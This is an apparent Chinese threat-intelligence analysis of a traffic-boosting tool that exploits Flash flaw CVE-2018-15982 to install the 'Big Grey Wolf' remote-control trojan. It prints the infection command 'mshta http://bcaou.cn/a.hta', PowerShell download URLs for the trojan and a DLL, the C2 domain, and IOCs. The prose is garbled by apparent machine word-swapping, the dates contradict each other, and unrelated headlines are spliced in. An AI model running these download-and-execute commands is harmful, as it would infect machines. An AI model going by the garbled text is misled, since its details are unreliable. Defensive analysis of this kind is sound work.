腾讯安全荣获2018年度优秀产品三大奖

11月8日,腾讯御见威胁情报中心再次监控流量宝流量版旧技重施,行使软件嵌入Flash最新的瑕疵举行了网页挂马攻击,攻击已经存在3000-5000腾讯电脑管家已经完全阻止了台电脑的招聘。受害者集中在使用刷工具的人群中,包括视频网站刷、自媒体文章刷、网店刷、短视频刷流行等领域。一、靠山

2018年6月腾讯御见威胁情报中心监控刷量神器流量宝流量版CVE-2018-8174)攻击页面,植入破绽攻击乐后DDoS木马、远程控制木马、采矿木马等。2018年6月的攻击造成了大约10万台台计算机中,有很多自媒体、视频网站主播、电商刷量团伙用流量宝流量版刷量。

1月8日,腾讯御见威胁情报中心再次监控流量宝流量版旧技重施,行使软件嵌入Flash组件举行网页挂马攻击,攻击已经存在3000-5000腾讯电脑管家已经完全阻止了台电脑的招聘。受害者集中在使用刷工具的人群中,包括视频网站刷、自媒体文章刷、网店刷、短视频刷流行等领域。



攻击页面包括攻击者的精心组织Flash破绽(CVE-2018-15982)攻击文件(apt.swf),该Flash较低版本的文件Adobe Flash Player程序运行会触发缺陷,导致随机代码执行。缺陷攻击乐成后,大灰狼远程控制木马将进一步植入,导致用户计算机完全控制,导致系统信息收集、主要数据泄露、计算机行为监控、随机木马植入等严重后果。



木马攻击过程

二、破绽攻击

流量宝流量版.exe



操作刷量时会自动要求页面bcaou.cn并下载Flash破绽攻击文件apt.swf运行。



分析发现,apt.swf包括攻击者的经心组织AdobeFlashPlayer

最新缺陷(缺陷编号)CVE-2018-15982)攻击代码,Adobe官方在2018年12月05每天宣布缺陷和修复建议。这座建筑是flash包com.adobe.tvsdk.mediacore.metadata中的一个UAF缺陷,行使缺陷攻击可导致随机代码执行,缺陷影响版本Adobe Flash Player <= 31.0.0.153。





破绽攻击乐成后下令mshta http://bcaou.cn/a.hta

图5

随后a.hta剧本行使powershell下载大灰狼远程控制木马hxxp://bcaou.cn/a.exe保存到c:\windows\temp\a.exe并拉起执行。

3.远程控制木马



破绽攻击后执行a.exe大灰狼远程控制木马母体。启动后,将自己复制到目录C:\ProgramFiles(x86)\MicrosoftWhmfyw\Whmfywy.exe并执行。



通过CreateFileA判断远程木马DLL文件NetSyst.dll是否存在



不存在就下载hxxp://bcaou.cn/NetSyst.dll

警惕以破解激活工具为传播载体的新型木马家族



验证获取到的DLL文件是否有符号2015-SV8”。

验证通过后,通过内存加载PE执行远程控制木马主体。



木马上线后相邻C2地址qll1.net



然后根据返回的命令执行各种远程控制效果:

木马有:包括查看机器信息、机器登记表、内陆硬盘、上传、下载文件、删除文件、消除系统记录、查看系统服务、运行程序、竣工程序及其3389远程桌面多用户上岸,纪录键盘等一系列远程功效。远控功效详细剖析可参考:https://mp.weixin.qq.com/s/IbB67BWbvgvKaV-Q1ZfbxA

4.安全建议

1、升级AdobeFlashPlayer详情请参考较高版本Adobe官方通告:

https://helpx.adobe.com/security/products/flash-player/apsb18-42.html

2.郑重使用“刷量”这类软件在使用时会接收大量未经审核磨练的广告URL,可能会看到包含恶意代码的地址。

3.保持平安软件实时打开,阻止可能的木马攻击。

IOCs

域名:

bcaou.cn

qll1.net

URL

hxxp:// bcaou.cn/apt.swf

hxxp://bcaou.cn/a.hta

hxxp://bcaou.cn/a.exe

hxxp://bcaou.cn/NetSyst.dll

md5

36e8fce77217b40026c643fa0ff37f14

daf385091f17796b59a6ea1145846dda

8c19d83ff359a1b77cb06939c2e5f0cb

大灰狼远控木马伪装成会员资料传播